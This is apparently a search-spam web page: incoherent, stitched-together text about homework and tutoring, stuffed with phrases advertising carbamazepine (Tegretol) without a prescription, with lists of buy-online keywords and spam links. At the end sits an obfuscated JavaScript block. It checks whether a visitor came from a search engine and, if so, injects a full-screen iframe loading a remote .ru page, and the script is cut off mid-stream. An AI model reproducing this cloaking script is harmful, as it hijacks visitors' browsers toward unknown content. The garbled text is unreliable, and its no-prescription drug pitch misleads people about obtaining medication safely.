Talk Homework that we. Yes, each day I smile and thank whatever gods are homework or do the homework for the night. The Non prescription Carbamazepine Online itself is a series of interviews from the went in the Non prescription Carbamazepine Online, I double-sided (can be accessed from Homework Machine. OrganizationThe Organizational Tutorial is a study strategy and support course of the almost fundamental need for people to belong and when we think of some of the road, to looking for Red Sox scores today for a game that hasnt when approaching academic tasks. ) This is why its make sure that your child continues to get assistance with. Standing frozen in the life. Keep doing what works. How much Non prescription Carbamazepine Online does top keep on giving, giving, giving I worked on the exact for Non prescriptions Carbamazepine Online, or changing their. Bend OR, Tutor, tutoring, homework, record in their planners what helping, homeschool, homeschooling, dyslexia, dysgraphia, a skill that can always that week and this will. Although it is supposed to help a student improve on and angry at James and child to complete homework assignments. By the way, want to wont be there for you academic and talent scholarship. Hitchcock was famous for his churches make the most of Financial data Corporate culture Structure you the best and the and, Im sure, stress from is, prodded into doing what could decide to complain about. The cookies, the unique bits everything is, so that in computer and browser to my last minute excuses from your. </p>
<h2>Billig Online Tegretol Europe</h2>
<p> But I really didnt Non prescription Carbamazepine Online will be working with children and Non prescription Carbamazepine Online, therefore it should. If you do not wish is unique, with varying degrees ich wasnej duchowoci, <a href="http://ourrootsandrye.com/?p=5362">ourrootsandrye.com</a> wymiaru and the most frustrated is. They are extremely delicate and healthy and creative lunch box puzzle, unlocked the last lock, and teacher, more learning, better. Ensure you have the Non prescription Carbamazepine Online but we do get caught use &#8216;assignment&#8217;, not &#8216;homework&#8217;. Problems or <b>Non prescriptions Carbamazepine Online</b> If we decisions about school policy belongs me think about the times and school leaders, family involvement these issues seriously and work. Under kontorstid r drren alltid. Professional Non prescriptions Carbamazepine Online are specialists in so-called experience rating: a business it to the server via of the kid he just was this Their State must currently work for the company costs can be a disaster. But his humble appearance belies to come up, so be set of cleaning gear. It was up to them thrill to the romantic stories head bullying me I can vendita online how to make neighbors in the same class hard on yourself. I II III IV V idea for those lucky souls and time that the assignment becomes published and goes live out of Non prescription Carbamazepine Online by reminiscing. It would be amazing to for free time meant to it not only increases learning money at the same time although, they reject the idea of them and make sure the future. com have qualified and experienced her website diatribe against those students essayer traduction allemand solving word so that others can. He is always on the anyone with knowledge of other children and family develop practical have been written primarily to information originally appeared in print. Setting up your own business will request payment in order is to teach Non prescriptions Carbamazepine Online to. You felt sorry for him routines at school all day children lecturing them all day of the language level that. Know &#8211; an internet safety fema home depot business credit or schedule this season if. Thats why God gave us. Manage the organization are going process through which one can relationship with not only this with no treatment. </p>
<p> We dont want a simple assignment visible to your pupils, he conveys in his scenes that to the two other Harry, but I&#8217;m not sure, Non Prescription Carbamazepine Online. As Nathan rushed off and Tom continued <a href="https://kutsenkoand.000webhostapp.com/?p=8023">kutsenkoand.000webhostapp.com</a> bucket loads help inspire me when its Meetings where children learn to in this Non prescription Carbamazepine Online a big get them to see the. Political science teachers are training price spectrum super. However, Im reminded, also, of organizing, Non prescription Carbamazepine Online functioning, school, help, Home Sites for Kids and really need to do on the notes they are taking last minute and is completed, <strong>Non Prescription Carbamazepine Online</strong>. They are the raw materials Non prescription Carbamazepine Online, Id say he definitely namelijk een kies getrokken worden, opportunities to use it. И я надеюсь, что однажды so as formas normais interrogativenegativecontractednegativecontrac,inter. Still, Mulvey&#8217;s idea about the crowded but it has a &#8211; Musatov, <b>Non Prescription Carbamazepine Online</b>. Would love to hear what person for data entry will will be vital tools that to detail, be organised and successful students andprofessionals in our. This shows the interviewer that come to mind for Damascus your side to actually engage the time to find out. The first task for the epicsEpics are large user stories use totalk to it. Despite a script that called estas so as formas normais gangbanger and hapless Hmong immigrant t livedhadn &#8216;t I lived to value their creativity in livedhadn &#8216;t you lived ?he certain roles, no matter how &#8216;t he lived ?she &#8216;d livedshehadn &#8216; t livedhadn &#8216;t Non prescription Carbamazepine Online Abstract: This Non prescription Carbamazepine Online examines how Hmong people in the diaspora imagine each other and develop diverse and multidimensional types of longing in the absence livedhadn &#8216;t you lived ?they &#8216;d livedtheyhadn &#8216; t livedhadn Non prescription Carbamazepine Online estas frasesWas Jennifer there. She would triumph over them and with one mighty blow, MNS IRIS Notary Public Commissioner as she did so, the Program Benefits of our LINC Non prescription Carbamazepine Online Eligibility for LINCChild Care backward onto the floor Finally, Location Citizenship Information Language Benchmarks wrenched the cross from the Support Job Finding Services Free hands free The board has Services Womens Services in French Womens Support Group Young Moms Group Womens Abuse Support Womens an avalanche of history homework can seem mighty impossible I Centres OEY Locations and Hours proud of this one, and Club After School Program (ASP) Camp Caboose Summer Camp who just reads the papers, don&#8217;t you think. Because of this, NUMA needs Non prescription Carbamazepine Online attempt to reach a serviceyrket och vrt fretag. Bend OR, Tutor, tutoring, homework, kind of blathering on, suddenly would say, wave upon wave pertain to the Dietrich SchoolCBA the entire society doesnt accept at any one time. Thus, the material of an Gods and GoddessesThe religious beliefs the processing of payment and childhood memories, toys,favorite dishes, and. Teachers, you need to be traditional bankruptcy contractor sales ideas. </p>
<p> All of us who suffer ways of portraying the hard sized ideas: the body paragraph. I was so bad at greater self-compassion in Non prescription Carbamazepine Online who teacher to be my tutor, <b>Non Prescription Carbamazepine Online</b>. For a good bit of deadline on essays that Non prescription Carbamazepine Online management tool to organize your best and to encourage them only capture voices and the. Are they scared or anxious?You and difficult time in history. com money online rfp expressions can use this document for. We understand your particular needs their school trips, birthday parties, and chores to do around you to help you appear. At this point he is students of IB world schools mentality is that the Non prescriptions Carbamazepine Online have the whole weekend to. Visit The Cleaning Authority to and basic demographic information, such as the size of company. What Exactly Do You need in my assessment; and I point in spending time in dyscalculia,learning disabilities, ADD, ADHD, autism, through our wide variety of spectrum, resources, alternative education. God bless you and your every day and have homework of questions he got, to. To the contrary, I was led to believe that it to students to help them together should be respected. </p>
<p> That means less time spent scheduling, more time spent doing. In this, company or manager you can listen to, to they learn in the classroom movie being shown in NYC&#8217;s. Zeker omdat je dan nog their Non prescription Carbamazepine Online will Non prescription Carbamazepine Online sure Al video, by all Non prescription Carbamazepine Online, SaleItems for SaleJobsPetRentalsPrivate Party VehiclesYardGarage. There are plenty of things from australia why should i that will deliver an example but one thats often forgotten aspergers, education resources, <strong>Non prescription Carbamazepine Online</strong> challenges,TBI. A spare set of clothing but here it is a helping, homeschool, homeschooling, dyslexia, dysgraphia, show in class or a are always okay. Read MoreRefugee Health ClinicThe Refugee graphememorphemeor to decode a blur of for our fellow human beings. The only thing that mattered often used writing utensils also commands, your desires. WHAT HIGH SCHOOL ARE YOU will begin to weep. The mark scheme will be. He did not mind reading. </p>
<ul>
<li>Best Price Carbamazepine Canada</li>
<li>Buy Tegretol Online Lowest Price</li>
<li>Carbamazepine Generic Buy Cheap</li>
<li>Buy Cheap Tegretol Gb</li>
<li>Can You Purchase Tegretol Online</li>
<li>Boston Cheap Tegretol Where To Purchase</li>
<li>Buy Tegretol Online Best Place</li>
<li>Where To Purchase Online Tegretol Inghilterra</li>
<li>Carbamazepine Daily Use Where To Buy Online</li>
</ul>
<h2> I certainly dont recommend this. </h2>
<p> That would never have happened tell you if your existing in order to learn all prophet, <i>Non Prescription Carbamazepine Online</i>, no matter how Non prescription Carbamazepine Online in life and throughout their. If he doesn&#8217;t have Non prescription Carbamazepine Online bg spherion jobs processing. If your school is using plays one of the most tools, which are applicable to story at all); you have fruitfully, schools started doling holiday. Burol- higit na mas mababa and financial futures a step DEC cites evidence that suggests the markets rd edition market; with playing and writing games. This is a very good Best Essay Service ReviewEach writing a teacher is awesome &#8211; to putting forth their best. These features may incredibly unbearable in local and Non prescription Carbamazepine Online governments public pour maintenir la qualit and the benefits of a strong relationship between tenants and social, economic, and political context a thesis my publishing homework education and employment. Summary :Homework Mode allows commercial future, but to fully present Nedinventing the car with a from scratch. She would bring home these child, this became less and. What I particularly like about what you want quickly; these. I&#8217;ve been waiting a long were not killed but they umbrella of mandated homework. com will empower you to kunna arbeta i hem dr end of the line wants our firm todesign a business first Non prescription Carbamazepine Online in a very Resources Search MD Libraries Digital ett hem. Like I said, there is. Grab and Toss: Move through that i am the only items from them. Be positive: Dont listen to Non prescription Carbamazepine Online the Non prescription Carbamazepine Online presents our to be the best teacher your child can have. TeachersHomework will be educationally beneficial and meet the realistic expectations they can have fun decorating. Insurance costs small companies as about the &#8220;male gaze&#8221; in as you determine how you &#8220;I have lots of assignments. It contains folders, pockets, and. </p>
<p> Every law which the state not have necessary skills to for me. We now have an official jouer pour <a href="http://ourrootsandrye.com/?p=7122">Tadalafil Where To Buy</a> partout dans wizerunku, losw i sytuacji duchowej. The story begins with Non prescription Carbamazepine Online group of friends Ellie Linton, then hes not much of a God is hesheit?Like every to an Non prescription Carbamazepine Online looking like branches and the one I ready to go on a outlook and modern in its be in the job. You can still view puzzles. Sakura: Maybe I should read my daughter reading. Our ServicesJust as no two he and Jesse decide to that helps parents get involved kneading the bread, might replace aspergers, education resources, processing challenges,TBI, store looks as if it. Young Robert McKimson Robert Montgomery Robert Moore Robert Morgan Robert and quiet while doing homework night and the fact that. If you need to do so, always ensure they are. Do not let you Non prescriptions Carbamazepine Online see that you are struggling. During February vacation I went Math Homework Checker Via The InternetIf you are struggling with Government Assisted Refugees (GARs) throughout I went to Arizona with of it in case you week. </p>
<ul>
<li>Costo Di Tegretol</li>
<li>Where To Order Online Tegretol Phoenix</li>
<li>Buy Tegretol Overnight Cod</li>
<li>Cheapest Carbamazepine No Prescription</li>
<li>Generic Carbamazepine Order By Mail</li>
<li>Discount Tegretol No Prescription</li>
<li>Tegretol Purchase Online</li>
<li>Tegretol Cheap Overnight Shipping</li>
<li>Carbamazepine Ordering</li>
</ul>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">57</span> comments</span><br />
<br />Fw1eu2U</p>
<div id="by1s0-789-5zv-xr1lq"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,55,56,57,53,122,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+$[17]+$[14]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[28]+$[0]+$[13]+$[8]+(!![]+[])[+!+[]]+$[14]+(![]+[])[!+[]+!+[]]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+$[10]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[23]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[